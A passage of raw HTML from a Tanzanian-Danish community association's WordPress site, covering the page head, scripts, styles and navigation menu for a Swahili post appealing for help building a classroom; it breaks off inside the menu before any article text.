

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.watanzania.dk/saidia-kujenga-darasa-kwa-wanafunzi-hawa/
body_size: 13338
content:
<!DOCTYPE html>
<!--[if lte IE 8]>              <html class="ie8 no-js" lang="en-US">     <![endif]-->
<!--[if IE 9]>					<html class="ie9 no-js" lang="en-US">     <![endif]-->
<!--[if !(IE)]><!-->			<html class="not-ie no-js" lang="en-US">  <!--<![endif]-->
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<!--[if ie]><meta http-equiv='X-UA-Compatible' content="IE=edge,IE=9,IE=8,chrome=1" /><![endif]-->
		<link rel="shortcut icon" href="http://www.watanzania.dk/wp-content/themes/diplomat/favicon.ico" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Umoja ni Nguvu RSS Feed" href="https://www.watanzania.dk/feed/" />
		<link rel="pingback" href="https://www.watanzania.dk/xmlrpc.php" />

		
		<title>Saidia kujenga darasa kwa wanafunzi hawa &#8211; Umoja ni Nguvu</title>

		<script type="text/javascript">
			var tmm_lang_no_events = "No events at this period!";
			
			var lang_january =  "January";
			var lang_february = "February";
			var lang_march =    "March";
			var lang_april =    "April";
			var lang_may =      "May";
			var lang_june =     "June";
			var lang_july =     "July";
			var lang_august =   "August";
			var lang_september = "September";
			var lang_october =  "October";
			var lang_november = "November";
			var lang_december = "December";

			var lang_sunday =   "Sunday";
			var lang_monday =   "Monday";
			var lang_tuesday =  "Tuesday";
			var lang_wednesday = "Wednesday";
			var lang_thursday = "Thursday";
			var lang_friday =   "Friday";
			var lang_saturday = "Saturday";

			var lang_sun = "Sun";
			var lang_mon = "Mon";
			var lang_tue = "Tue";
			var lang_wed = "Wed";
			var lang_thu = "Thu";
			var lang_fri = "Fri";
			var lang_sat = "Sat";

			var lang_today = "today";
			var lang_month = "month";
			var lang_week = "week";
			var lang_day = "day";
			var lang_time = "Time";
			var lang_place = "Place";
			var error_fetching_events = "There was an error while fetching events!";

			var events_time_format = "0";
			var events_date_format = 0;
		</script>

				<style type="text/css" media="print">#wpadminbar { display: none; }</style>
		<script type="text/javascript">
						var is_single_page = true;//for breadcumbs definitions it theme.js
						var site_url = "https://www.watanzania.dk";
			var capcha_image_url = "https://www.watanzania.dk/wp-content/themes/diplomat/helper/capcha/image.php/";
			var template_directory = "https://www.watanzania.dk/wp-content/themes/diplomat/";
			var ajaxurl = "https://www.watanzania.dk/wp-admin/admin-ajax.php";
			var ajax_nonce = "970331f37c";
			var lang_enter_correctly = "Please enter correct";
			var lang_sended_succsessfully = "Your message has been sent successfully!";
			var lang_server_failed = "Server failed. Send later";
			var lang_any = "Any";
			var lang_home = "Home";
			var lang_attach_more_else = "You cant add more else attachments!";
			var lang_loading = "Loading ...";
			var lang_mail_sending = "Mail sending ...";
			var charcount = "3";
			var widget_advanced_search = "1";
			var menu_advanced_search = "1";
			var fixed_menu = "0";
			var appearing_speed = "50";
		</script>
		
Warning: Trying to access array offset on value of type bool in /customers/c/7/7/watanzania.dk/httpd.www/wp-content/themes/diplomat/helper/helper.php on line 256
				<meta property="og:url"                content="https://www.watanzania.dk/saidia-kujenga-darasa-kwa-wanafunzi-hawa/" />
				<meta property="og:type"               content="article" />
				<meta property="og:image"              content="https://placehold.it/745x450&amp;text=NO IMAGE" />
				<meta property="og:image:width"        content="745" />
				<meta property="og:image:height"       content="450" />
			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Umoja ni Nguvu &raquo; Feed" href="https://www.watanzania.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Umoja ni Nguvu &raquo; Comments Feed" href="https://www.watanzania.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.watanzania.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.watanzania.dk%2Fsaidia-kujenga-darasa-kwa-wanafunzi-hawa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.watanzania.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.watanzania.dk%2Fsaidia-kujenga-darasa-kwa-wanafunzi-hawa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='arqam-style-css' href='https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/arqam/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tmm_google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%7CRoboto%7CPT+Serif%7CDroid+Serif&#038;subset=latin%2Ccyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tmm_fontello-css' href='https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/tmm_content_composer/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.watanzania.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='events_css-css' href='https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/tmm_events_calendar/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='events_calendar_css-css' href='https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/tmm_events_calendar/css/calendar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tmm_theme_style-css' href='https://usercontent.one/wp/www.watanzania.dk/wp-content/themes/diplomat/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tmm_custom2-css' href='https://usercontent.one/wp/www.watanzania.dk/wp-content/themes/diplomat/css/custom2.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.watanzania.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.watanzania.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.6.9","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.6.9" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.watanzania.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.watanzania.dk/wp-content/themes/diplomat/js/modernizr.min.js?ver=6.9" id="tmm_modernizr-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.6.9 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.watanzania.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.watanzania.dk/wp-json/wp/v2/posts/835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.watanzania.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.watanzania.dk/saidia-kujenga-darasa-kwa-wanafunzi-hawa/" />
<link rel='shortlink' href='https://www.watanzania.dk/?p=835' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	</head>

	<body class="wp-singular post-template-default single single-post postid-835 single-format-standard wp-theme-diplomat header-show animated">

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

       
		<div id="fb-root"></div>
                	
        <!-- - - - - - - - - - - - - - Wrapper - - - - - - - - - - - - - - - - -->

        <div id="wrapper">

	        <!-- - - - - - - - - - - - - Mobile Menu - - - - - - - - - - - - - - -->

	        <nav id="mobile-advanced" class="mobile-advanced"></nav>

	        <!-- - - - - - - - - - - - end Mobile Menu - - - - - - - - - - - - - -->
                
            <!-- - - - - - - - - - - - Header - - - - - - - - - - - - - -->

            
<header id="header" class="header type-1">

	<div class="header-top">

		<div class="row">

			<div class="large-12 columns">

				
<ul class="social-icons">

	
			<li class="twitter">
				<a target="_blank" href="https://twitter.com/WatanzaniaDK">Twitter</a>
			</li>

			
			<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/TanzaniaDenmarkAssociationTanden/">Facebook</a>
			</li>

			
			<li class="linkedin">
				<a target="_blank" href="http://linkedin.com/">Linkedin</a>
			</li>

			
			<li class="pinterest">
				<a target="_blank" href="http://pinterest.com/">Pinterest</a>
			</li>

			
			<li class="gplus">
				<a target="_blank" href="http://plus.google.com/">Google Plus</a>
			</li>

			
			<li class="instagram">
				<a target="_blank" href="https://instagram.com/WatanzaniaDK">Instagram</a>
			</li>

			
			<li class="dribbble">
				<a target="_blank" href="http://dribbble.com/">Dribbble</a>
			</li>

			
</ul><!--/ .social-icons-->
			</div>

		</div><!--/ .row-->

	</div><!--/ .header-top-->

	<div class="header-middle">

		<div class="row">

			<div class="large-12 columns">
				<div class="header-middle-entry">

						<div class="logo">
		<h1 class="tmm_logo">
			<a title="" href="https://www.watanzania.dk" style="color:#blank;">Tan<b>den</b></a>
		</h1>
	</div>
	
					<div class="account">

						
						<ul>
															<li data-login="loginDialog" class="lock"><a href="#">Log in</a></li>
								<li data-account="accountDialog" class="user"><a href="#">Create Account</a></li>
													</ul>

						
						<!-- - - - - - - - - - - - - Donate Button - - - - - - - - - - - - - - -->

							
						<!-- - - - - - - - - - - - - end Donate Button - - - - - - - - - - - - -->

					</div>

				</div>
			</div>

		</div><!--/ .row-->

	</div><!--/ .header-middle-->

	<div class="header-bottom">

		<div class="row">

			<div class="large-12 columns">

				<nav id="navigation" class="navigation top-bar" data-topbar role="navigation">

						<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-429"><a href="https://www.watanzania.dk/">Home</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://www.watanzania.dk/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.watanzania.dk/about/volunteer/">Get Involved</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://www.watanzania.dk/news/">News</a><div class="mega-menu">
<ul class="sub-menu">
<li><span data-column="one_fourth"></span>
	<ul class="sub-menu">
		<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.watanzania.dk/news/tanzania/">Tanzania</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.watanzania.dk/news/denmark/">Denmark</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.watanzania.dk/news/events/">Events</a></li>
	</ul>
</li>
<li><span data-column="three_fourth"></span>
	<ul class="sub-menu">
		<li id="menu-item-239" class="clearfix menu-item menu-item-type-custom menu-item-object-custom menu-item-239">
	<div class="row post-list three-cols"       >
        
        
                    <article class="small-4 medium-4 large-4 columns">

                        <div id="post-16547" class="post elementFade border post-alternate-4 post-16547 type-post status-publish format-standard has-post-thumbnail hentry category-people category-political-news category-tanzania tag-copenhagen tag-featured">

                            

	<a href="https://www.watanzania.dk/matukio-ndani-ya-tamasha-la-african-village-2022/" class="image-post item-overlay " >
		<img  src="https://usercontent.one/wp/www.watanzania.dk/wp-content/uploads/2022/06/washiriki-745x450.jpeg" alt="Matukio ndani ya Tamasha la African Village 2022" />
	</a>

	
<header class="entry-header">

	<h4 class="entry-title"><a href="https://www.watanzania.dk/matukio-ndani-ya-tamasha-la-african-village-2022/">Matukio ndani ya Tamasha la African Village 2022</a></h4>

</header>
                        </div><!--/ .post-extra-->

                    </article>

            
                    <article class="small-4 medium-4 large-4 columns">

                        <div id="post-7281" class="post elementFade border post-alternate-4 post-7281 type-post status-publish format-standard has-post-thumbnail hentry category-political-news tag-copenhagen tag-denmark tag-featured tag-headline tag-latest tag-latest-big tag-latest-big-2 tag-news tag-tanzania tag-vanlose">

                            

	<a href="https://www.watanzania.dk/57th-independence-celebration-01-12-2018-vanlose/" class="image-post item-overlay " >
		<img  src="https://usercontent.one/wp/www.watanzania.dk/wp-content/uploads/2016/12/as-745x450.jpg" alt="57th Independence celebration 01.12.2018 Vanløse" />
	</a>

	
<header class="entry-header">

	<h4 class="entry-title"><a href="https://www.watanzania.dk/57th-independence-celebration-01-12-2018-vanlose/">57th Independence celebration 01.12.2018 Vanløse</a></h4>

</header>
                        </div><!--/ .post-extra-->

                    </article>

            
                    <article class="small-4 medium-4 large-4 columns">

                        <div id="post-2848" class="post elementFade border post-alternate-4 post-2848 type-post status-publish format-standard has-post-thumbnail hentry category-political-news tag-copenhagen tag-denmark tag-featured tag-headline tag-headline-big tag-latest-big tag-news">

                            

	<a href="https://www.watanzania.dk/kandanda-jumamosi-02-06-18-kl-1230-faelledparken/" class="image-post item-overlay " >
		<img  src="https://usercontent.one/wp/www.watanzania.dk/wp-content/uploads/2018/05/PHOTO-2018-05-26-13-08-16-745x450.jpg" alt="Kandanda Jumamosi 02-06-18 kl.12:30 Fælledparken" />
	</a>

	
<header class="entry-header">

	<h4 class="entry-title"><a href="https://www.watanzania.dk/kandanda-jumamosi-02-06-18-kl-1230-faelledparken/">Kandanda Jumamosi 02-06-18 kl.12:30 Fælledparken</a></h4>

</header>
                        </div><!--/ .post-extra-->

                    </article>

                        
	</div><!--/ .post-area-->

	</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.watanzania.dk/events/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.watanzania.dk/events/">Events</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.watanzania.dk/events/event-calendar/">Event Calendar</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-event menu-item-316"><a href="https://www.watanzania.dk/event/tanzania-independence-2015/">Event Post</a></li>
</ul>
</li>
